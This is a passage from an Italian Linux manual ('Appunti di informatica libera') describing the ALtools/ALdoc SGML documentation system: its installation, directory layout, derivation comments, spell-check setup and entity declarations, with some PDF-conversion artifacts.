- $\langle$ http://fender.ing.uniud.it/linux/AppuntiLinux/ $>$ David Pisa, david @ fender.ing.uniud.it
- $\langle$ http://www.pluto.linux.it/ildp/AppuntiLinux/ $>$ Michele Dalla Silvestra, dalla @ pluto.linux.it
- < http://linux.interpuntonet.it/AL/> Gaetano Paolone, bigpaul @ flashnet.it Roberto Kaitsas, robk @ flashnet.it

#### **CD-ROM allegati a riviste**

Alcune riviste di informatica pubblicano periodicamente *Appunti di informatica libera* in uno dei CD-ROM allegati. Di seguito sono elencate alcune di queste riviste, assieme all'indicazione della persona che cura l'inserimento di *Appunti di informatica libera*.

• **inter-punto-net**

 $\langle$ http://www.interpuntonet.it $>$ Michele Dalla Silvestra, dalla @ pluto.linux.it

• **Internet News**

<http://inews.tecnet.it> Fabrizio Zeno Cornelli, zeno @ tecnet.it

• **Linux Magazine** Emmanuele Somma, esomma @ ieee.org

La diffusione in qualunque forma di questa opera è consentita e incoraggiata. Chiunque, se lo desidera, può attivare un sito speculare, cioè un *mirror* (preferibilmente dell'edizione integrale), accordandosi con l'amministratore del sito dal quale decide di attingere i dati. Attenzione: per la riproduzione completa possono essere necessari fino a 100 Mibyte.





Parte lxiii

# ALtools/ALdoc



# ALtools

ALdoc è il DTD utilizzato per la realizzazione di questo documento, *Appunti di informatica libera*, e ALtools è la raccolta di programmi (script di shell e programmi Perl) necessari a controllare la sua conversione nei formati finali. In pratica, ALdoc e ALtools si sono sviluppati in base alle esigenze particolari di questo  $documento.<sup>1</sup>$ 

Anche se ALtools continua a essere uno strumento piuttosto rudimentale, è diventato abbastanza indipendente da *Appunti di informatica libera*, e potrebbe dimostrarsi utile anche per lo sviluppo di altra documentazione.

ALtools e il DTD ALdoc continueranno a evolversi assieme all'opera *Appunti di informatica libera*. Chi desidera utilizzarli deve tenere in considerazione questo fatto, e prima di passare a un eventuale aggiornamento, deve valutare l'opportunità di questo cambiamento.

ALtools si avvale di altri programmi per l'analisi SGML e per la generazione di alcuni formati finali. In particolare, è necessario disporre di '**nsgmls**' e '**sgmlspl**', che fanno parte generalmente dei pacchetti SP e SGMLSpm (anche se la propria distribuzione GNU/Linux potrebbe nominarli in modo differente); inoltre è fondamentale la presenza di LaTeX e di ImageMagick. La tabella 275.1 riepiloga gli applicativi da cui dipende il buon funzionamento di ALtools.



Tabella 275.1. Applicativi da cui dipende ALtools.

ALtools viene fornito solo attraverso pacchetti tradizionali di tipo tar+gzip, perché in generale non dovrebbe essere necessaria alcuna preparazione per la sua installazione e inoltre è obbligatoria la collocazione a partire dalla directory '/opt/ALtools/'. È anche da considerare il fatto che ALtools è completamente indipendente dalla gestione SGML che potrebbe essere già stata predisposta nel proprio sistema. L'installazione di ALtools è comunque molto semplice; supponendo di avere ottenuto l'archivio 'ALtools-2000.04.12', si procede nel modo seguente:

# **cd /**

#### # **tar xzvf ALtools-2000.04.12.tar.gz**

Si ottiene la directory '/opt/ALtools/' che si articola ulteriormente. Perché le cose funzionino è necessario aggiungere '/opt/ALtools/bin/' ai percorsi di avvio dei programmi (la variabile di ambiente '**PATH**'). In seguito si potrà disinstallare ALtools cancellando semplicemente questa directory, senza che ciò lasci conseguenze al sistema di tracciamento dei pacchetti della propria distribuzione GNU/Linux.

## 275.1 Struttura di un progetto di documentazione

Il documento «ideale» realizzato con il DTD ALdoc e composto con ALtools, è molto complesso, di conseguenza richiede la predisposizione di un ambiente adatto, piuttosto articolato. In generale conviene iniziare dall'esempio che accompagna ALtools stesso e si trova a partire dalla directory '/opt/ALtools/doc/ esempio/'. Supponendo di volere preparare la directory '~/lavoro/' per un proprio progetto di documentazione, si può copiare l'esempio di partenza e successivamente si modificherà quello che si desidera.

#### \$ **cp -dpR /opt/ALtools/doc/esempio/\* ˜/lavoro/**

<sup>&</sup>lt;sup>1</sup>Questo capitolo e i successivi descrivono il sistema di composizione ALtools/ALdoc. Tuttavia, per poter comprendere quanto esposto, è necessario prima conoscere ciò che è stato descritto a proposito dell'SGML, di TeX, e dei sistemi comuni di composizione basati sull'SGML.

## 275.1.1 File e directory

Il listato seguente mostra la struttura di directory che si deve articolare a partire da quella destinata al progetto di documentazione.

```
|-- citazioni/
     ' -- * . \text{sgml}\overline{\phantom{a}}|-- contributi/
     ' -- * . \text{sgml}\overline{\phantom{a}}|-- derivazioni/
     | |-- principale/
          | | |-- formalita/
               | | | |-- COPY.sgml
               |-- COPYPARTE.sgml
               | | | |-- COPYTOMO.sgml
               | | | |-- DEDICA.sgml
               | | | |-- LICENZA.sgml
              |-- MIRROR.sgml
              | | | '-- PRESENTAZIONEAUTORE.sgml
          | | |-- stile-html.sh
          |-- stile-tex-pdf-bozza.sty
          |-- stile-tex-pdf.sty
          |-- stile-tex-ps-bozza.sty
          | | |-- stile-tex-ps-continuo.sty
          | | |-- stile-tex-ps-lungo.sty
          | | '-- stile-tex-ps.sty
      -- <altra-derivazione>/
          \|| | ...
| |
| \cdot | ...
|
|-- figure/
     | '-- *.png
\overline{\phantom{a}}|-- formalita/ (vuota)
|
 |-- inclusi/
    ' -- * . \text{sgml}|
 |-- ortografia/
    | |-- errorieccezioni
     | |-- minimo.hash
     | |-- particolari
     | '-- vocabolario
|
|-- Makefile
\overline{\phantom{a}}'-- xxx-00001.sgml
```
Vengono descritti brevemente i file e le directory.

• 'citazioni/'

Questa directory serve a contenere una serie di file SGML che costituiscono dei pezzi da considerare come citazioni, ovvero del testo che non deve essere alterato e per sicurezza viene separato dal sorgente principale. L'esempio tipico di una tale citazione è la riproduzione di una licenza, come nel caso della GNU-GPL che appare in molti testi come appendice.

• 'contributi/'

Se si tratta di un documento a cui contribuiscono in parte anche altre persone, in questa directory vanno collocati i file SGML che rappresentano i capitoli scritti da loro.

• 'figure/'

.

#### ALtools 2821

Questa directory serve a contenere i file delle illustrazioni, che devono essere in formato PNG. Se le figure di cui si dispone sono in altri formati, occorre convertirle in PNG.

• 'formalità/'

Si tratta di una directory vuota, che viene riempita dinamicamente dal programma di composizione, in base al tipo di derivazione che si intende compilare (verrà chiarito in occasione della descrizione della directory 'derivazioni/').

• 'inclusi/'

Questa directory è fatta per contenere delle parti del documento principale, in SGML, che per qualche motivo si è ritenuto di voler tenere a parte. Se si intende gestire un file SGML principale monolitico, non c'è bisogno di mettere alcunché in questa directory.

• 'derivazioni/'

Il sistema di composizione è organizzato per gestire diverse derivazioni della stessa opera, attraverso un meccanismo simile a quello del preprocessore del linguaggio C. A partire da questa directory si articolano le particolarità delle varie derivazioni, tenendo presente che, come minimo, ci deve essere quella denominata «principale».

**–** 'derivazioni/*derivazione*/'

Ogni sottodirectory contiene le particolarità della derivazione nominata nello stesso modo (preferibilmente utilizzando solo lettere minuscole). Ciò che si trova a partire da questo punto viene copiato dal sistema di composizione, di volta in volta, nella directory principale del progetto di documentazione.

\* 'derivazioni/*derivazione*/formalita/'

I file che contiene questa directory servono a definire le solite cose formali, come il copyright, la licenza con cui viene rilasciato il documento, la dedica e altre informazioni. L'utilità di tenerli separati dal file principale sta nel fatto che questi possono essere inseriti in più punti dell'opera, senza rischiare di omettere qualcosa o di sbagliare in qualche modo.

Come si intende, i file contenuti in questa directory vengono copiati nella directory 'formalità/', che come già indicato, inizialmente è vuota per questo motivo.

I file che si vedono elencati nel listato riepilogativo che è stato mostrato, rappresentano in parte dei nomi prestabiliti; per il resto si tratta di convenzioni derivate dall'opera *Appunti di informatica libera*, che però conviene mantenere.

• 'ortografia/'

Questa directory serve a contenere la configurazione del sistema di controllo ortografico specifico per il documento che si scrive:

**–** 'ortografia/errorieccezioni' —> '../.textchk.rules'

si tratta di un file contenente una serie di espressioni regolari che rappresentano errori di ortografia o di stile, utilizzato quando si richiede questo tipo di controllo;

- **–** 'ortografia/particolari' —> '../.textchk.special' contiene delle stringhe particolari che sono da considerare valide anche se il sistema di controllo basato sulle espressioni regolari tenderebbe a segnalare un errore;
- **–** 'ortografia/vocabolario' è il vocabolario specifico per l'opera, che serve a Ispell per questo tipo di verifica;
- 
- **–** 'ortografia/minimo.hash'

è il file '.hash' per Ispell che viene rigenerato ogni volta che si avvia un controllo di questo tipo attraverso ALtools. Infatti, i file '.aff' e '.sml' utilizzati da ALtools sono realizzati in modo particolare e vengono ricompilati ogni volta da Ispell prima di fare l'analisi del vocabolario. Ciò serve a garantire il funzionamento di questo tipo di controllo anche quando si cambia piattaforma, o quando si aggiorna Ispell.

• 'Makefile'

Il file-make che facilita l'uso dei comandi di composizione.

• '*prefisso*-*nnnnn*.sgml'

Questo rappresenta il file sorgente principale dell'opera che si vuole scrivere. Come si vede, il nome si compone di un prefisso seguito da un trattino, quindi da un numero sequenziale che dovrebbe avere una quantità di cifre uniforme. In coda si aggiunge il solito suffisso '. sgml'.

## 275.1.2 Logica dell'apparato

A parere dell'autore di ALtools, è preferibile gestire un file sorgente unico, piuttosto di spezzettare tutto in una miriade di file, anche a costo di lavorare con un file da 10 Mibyte. In questo modo, infatti, è più facile tenere sotto controllo tutto il testo, sapendo che non si perde nulla per la strada.

Questo atteggiamento estremo ha ovviamente degli svantaggi. Tanto per cominciare non si può configurare il proprio programma per la modifica dei file di testo in modo da fargli riconoscere la codifica (la sintassi SGML), perché ciò porterebbe via troppe risorse; inoltre, cosa più grave, diventa più delicato il rischio di perdita di dati (perdendo l'unico file, si perde tutto). Per il primo problema non c'è soluzione; si può solo fare a meno di richiedere funzionalità speciali di riconoscimento al proprio programma che si usa per scrivere. Per prevenire i rischi di perdita di dati si può decidere di salvare ogni volta usando un nome differente: se succede qualcosa si prende l'ultimo file salvato e lo si confronta con il penultimo, attraverso '**diff**'.

Ecco allora il senso del nome così strano: il prefisso serve a riconoscere il contenuto del file. Questo potrebbe essere qualunque cosa, come il nome '**prv**' usato nella struttura di esempio che viene fornita assieme a ALtools. Il numero che segue serve a distinguere ogni revisione che viene salvata, in modo sequenziale. In pratica, si vuole fare in modo che con un comando del tipo:

ls *prefisso*-\*.sgml

si ottenga un elenco di nomi, dove l'ultimo è esattamente quello più recente (e di conseguenza anche più aggiornato). Sarà compito del redattore eliminare regolarmente le revisioni troppo vecchie.

Il file-make serve prevalentemente per questo: facilitare l'avvio dell'operazione richiesta selezionando automaticamente il file sorgente con il numero di serie maggiore. In pratica, all'interno del file-make si utilizza spesso il comando seguente proprio per determinare il nome di questo file:

ls *prefisso*-\*.sgml | tail -n 1

Si può intuire che il file-make deve essere informato su quale sia il prefisso che permette di individuare questi file: in effetti è così. All'inizio del file-make si deve definire questa informazione, modificando opportunamente la direttiva '**PREFISSO**':

#### PREFISSO=*prefisso\_del\_sorgente*

I file che si trovano nelle directory 'citazioni/', 'contributi/', 'formalità/' e 'inclusi/', **possono** essere inseriti nel sorgente principale attraverso le istruzioni SGML apposite. In particolare, ciò che si può trovare nella directory 'formalità/' proviene in realtà da 'derivazioni/*derivazione*/formalita/'; in questo modo si consente di avere «formalità» differenti a seconda della derivazione che si intende compilare.

La directory 'derivazioni/*derivazione*/', oltre a contenere pezzi di file SGML, come si è visto, serve a distinguere tutto quello che riguarda una certa derivazione. In particolare, si vedono una serie di file di stile per LaTeX che permetterebbero di personalizzare in qualche modo l'aspetto della composizione con LaTeX, con la quale si arriva a un risultato PostScript, oppure PDF.

ALtools ha anche un'altra particolarità importante: al gestione di Ispell è indipendente. Questo serve a ridurre la quantità di errori nel vocabolario che non vengono rivelati. Infatti, se si utilizza un vocabolario troppo dettagliato, si rischia di non accorgersi di termini che possono non avere alcun senso nel tipo di documento che si sta scrivendo. L'ideale sarebbe quello di iniziare a scrivere un documento con un vocabolario completamente vuoto, aggiornandolo mano a mano che questo cresce. Il sistema di file '.aff' e '.sml' di ALtools è organizzato in modo da riconoscere come parole tutte le sequenze di lettere e numeri, dove le lettere possono avere qualunque tipo di accento. È un po' difficile spiegare il motivo, perché nasce da un problema che si avverte solo quando si scrivono documenti molto lunghi: prima di tutto non si può escludere di scrivere qualche parola in un'altra lingua che richiede un accento diverso dal solito, e non avrebbe senso inserirla nel vocabolario spezzata in due (o in tre), perché tali lettere accentate non sono considerate parte di una parola; inoltre, includendo anche i numeri si creano parole più lunghe, proprio quando si ha a che fare con stringhe che nulla hanno a che fare con le parole normali del testo.

Naturalmente, se non si apprezza questa politica, nulla vieta di entrare nella directory '/opt/ALtools/ lib/' per modificare il file 'minimo.aff' nel modo che più è ritenuto corretto per i propri scopi. Come è già stato precisato, ogni volta che viene avviato il controllo del vocabolario, questi file vengono ricompilati.

In generale, è conveniente tenere l'informazione sull'edizione del documento in un file esterno. In base all'esempio fornito, si tratta del file 'EDIZIONE', che deve contenere una sola riga, con la stringa che definisce l'edizione (dovrebbe trattarsi preferibilmente di una data).

### 275.1.3 Scheletro di un sorgente SGML che utilizza questo apparato

Data la struttura così articolata che deve avere un progetto di documentazione realizzato con ALtools, anche il sorgente principale di un documento del genere deve essere un po' raffinato. Volendo usare questo sistema di composizione conviene partire sempre dal file fornito come esempio; comunque è il caso di descriverne alcuni punti salienti.

```
<!-- INIZIO DERIVAZIONE PRINCIPALE -->
<!DOCTYPE ALdoc PUBLIC "-//daniele giacomini//DTD ALdoc 2000.01.00//EN"
\sqrt{2}...
]>
<ALdoc>
<!-- FINE DERIVAZIONE PRINCIPALE -->
```
Anche se non si prevede di gestire più di una sola derivazione per il proprio documento, è necessario dichiarare l'inizio e la fine di quella denominata come «principale». Le istruzioni

```
<!-- INIZIO DERIVAZIONE PRINCIPALE -->
```
e

```
<!-- FINE DERIVAZIONE PRINCIPALE -->
```
scritte esattamente in questo modo, usando solo lettere maiuscole, sono precisamente dei commenti SGML che però vengono gestiti da ALtools per filtrare il sorgente prima di iniziare l'elaborazione normale. Senza questa delimitazione non ci sarebbe alcuna composizione.

Dopo la dichiarazione di inizio della derivazione si passa alla definizione del DTD che viene adoperato. Nel momento in cui si scrive questo capitolo, la versione che si vede nell'esempio è quella più recente. Si deve tenere presente che ALtools e ALdoc evolvono rapidamente assieme a *Appunti di informatica libera*; anche se vengono conservati i DTD delle versioni precedenti, la composizione potrebbe richiedere sempre l'utilizzo del DTD più recente a disposizione.

Si può osservare che nell'ambito della dichiarazione del DTD ci sono anche diverse dichiarazioni di entità interne, che verranno descritte meglio tra poco, quindi si passa alla dichiarazione dell'inizio del documento: il marcatore '**<ALdoc>**'. Quindi inizia finalmente il documento, che termina senza la necessità di un marcatore di chiusura esplicito ('**</ALdoc>**').

Nel sorgente ALdoc sono molto importanti le dichiarazioni delle entità interne. Le prime che si trovano nel file di esempio, che accompagna ALtools, sono molto semplici da intendere e in parte sono anche facoltative (sono lì a titolo di esempio):

```
<!-- Separazione tra paragrafi -->
<!ENTITY SEPARA "<p>---------</p>">
<!-- lettere evidenziate -->
<!ENTITY NUMN "<enf>n</enf>" -- n -- >
<!ENTITY NUMM "<enf>m</enf>" -- m -- >
<!ENTITY VARX "<enf>x</enf>" -- x -- >
<!ENTITY VARY "<enf>y</enf>" -- y -- >
<!ENTITY VARZ "<enf>z</enf>" -- z -- >
<!-- Sigle e nomi speciali -->
<!ENTITY LINUX "Linux" -- kernel -- >
<!ENTITY GNULINUX "GNU/Linux" -- sistema operativo -- >
<!ENTITY GNUHURD "GNU/Hurd" -- sistema operativo -- >
<!ENTITY DOS "Dos">
<!ENTITY POSIX "POSIX" -- standard -- >
<!ENTITY UNIX "Unix">
\leq! ENTITY X
```
Come si vede, si tratta solo di un promemoria per rendere uniforme la scrittura di certi termini, come nel caso della macro '**&GNULINUX;**' che rappresenta «GNU/Linux» in modo sempre uniforme, oppure per dare una personalità a certi oggetti, come nel caso di '**&NUMN;**' che serve a indicare una lettera «n» che dovrebbe avere il significato di «numero» in forma abbreviata. <sup>2</sup>

Successivamente si passa a entità interne più importanti, che sono praticamente obbligatorie. Queste servono a definire il nome dell'opera, il nome dell'autore o degli autori, e altre informazioni delicate, a cui fanno riferimento anche i file esterni delle formalità. Dal momento che il documento può essere organizzato in derivazioni differenti, è normale che queste informazioni siano distinte tra una derivazione e l'altra; pertanto, prima si chiude il flusso delle derivazioni e quindi si riapre selettivamente, come mostra l'esempio seguente:

```
...
<!-- FINE DERIVAZIONE PRINCIPALE -->
<!-- FINE DERIVAZIONE ALTERNATIVA -->
<!-- INIZIO DERIVAZIONE PRINCIPALE -->
<!ENTITY OPERA "<nome>Esempio</nome>" >
<!ENTITY AUTORI "Tizio Tizi, Caio Cai" >
<!ENTITY INDIRIZZO "via Terreno principale, 0 -- I-99999 Terralandia" >
<!ENTITY OPERAEMAIL " tizio.tizi @ tiziopoli.dg, caio.cai @ caiopoli.dg" >
<!-- Periodo del copyright -->
<!ENTITY PERIODO "2000-2010" >
<!-- FINE DERIVAZIONE PRINCIPALE -->
<!-- INIZIO DERIVAZIONE ALTERNATIVA -->
<!ENTITY OPERA "Esempio alternativo" >
<!ENTITY AUTORI "Tizio Tizi, Caio Cai" >
<!ENTITY INDIRIZZO "via Terreno principale, 0 -- I-99999 Terralandia" >
<!ENTITY OPERAEMAIL " tizio.tizi @ tiziopoli.dg, caio.cai @ caiopoli.dg" >
<!-- Periodo del copyright -->
<!ENTITY PERIODO "2000-2010" >
<!-- FINE DERIVAZIONE ALTERNATIVA -->
<!-- INIZIO DERIVAZIONE ALTERNATIVA -->
<!-- INIZIO DERIVAZIONE PRINCIPALE -->
<!-- Data di edizione -->
<!ENTITY EDIZIONE SYSTEM "EDIZIONE">
...
```
Si osservi che le varie entità che vengono definite hanno un significato speciale per le convenzioni di ALtools. La tabella 275.2 le elenca brevemente, e l'esempio dovrebbe chiarirne il significato. In particolare si può notare che nell'esempio l'entità '**EDIZIONE**' viene definita in base al contenuto del file 'EDIZIONE'.



Tabella 275.2. Descrizione del senso delle macro SGML usate per definire i dati essenziali dell'opera.

La terza parte di entità interne è ancora più complessa e importante; per questo viene descritta in una sezione a parte. Nella quarta parte, che conclude il preambolo di dichiarazione del DTD, vengono anticipati i file esterni che verranno inclusi nel sorgente.

| $<$ ! $ENTITY$                                                                         | LicenzaGNUGPLEN  | SYSTEM "citazioni/GNU-GPL.en.sqml <sup>~</sup> "> |
|----------------------------------------------------------------------------------------|------------------|---------------------------------------------------|
| ENTITY</td <td>LicenzaGNULGPLEN</td> <td>SYSTEM "citazioni/GNU-LGPL.en.sqml""&gt;</td> | LicenzaGNULGPLEN | SYSTEM "citazioni/GNU-LGPL.en.sqml"">             |
| $\cdots$<br>ENTITY<br $\cdots$                                                         | CONTR-PP-esempio | SYSTEM "contributi/PP-esempio.sqml"">             |

<sup>2</sup>Data l'organizzazione dei file delle formalità, è necessaria la presenza della macro '**&SEPARA;**', che serve letteralmente a separare leggermente un testo. Infatti, non c'è altro modo di ottenere una separazione più netta del normale tra due paragrafi.

...

L'estratto di esempio mostra la dichiarazione di alcune entità corrispondenti a file esterni, contenuti rispettivamente nella directory 'citazioni/' e nella directory 'contributi/'. Quando le macro corrispondenti saranno inserite nel testo si otterrà l'inclusione dei file che contengono.

Si può osservare che l'estensione di questi file è '. sgml<sup>~'</sup>; in pratica, c'è una tilde di troppo rispetto a quello che sembrerebbe essere corretto. In effetti, i file che si trovano in queste directory hanno le estensioni normali ('.sgml'), solo che c'è bisogno di una pre-elaborazione prima di essere utilizzati; per questo ALtools crea dei file corrispondenti con l'aggiunta di questa tilde finale. Questo particolare verrà descritto meglio in seguito.

## 275.1.4 Componenti variabili in base al tipo di composizione

Vale la pena di descrivere separatamente il problema dei componenti che cambiano in funzione del tipo di composizione. Per comprendere il meccanismo occorre capire quali sono le differenze tra i vari risultati di composizione. Si distingue tra:

- PostScript «normale», o PDF, dove si intende ottenere un libro in formato A4;
- PostScript «lungo», dove si intende ottenere un formato A4 finale, ma composto da pagine separate in due colonne contenenti testo ridotto a un quarto della dimensione originale;
- HTML «normale», dove ogni capitolo ha una sua pagina;
- HTML «piatto», o testo puro, dove tutto il documento occupa una sola pagina lunghissima;

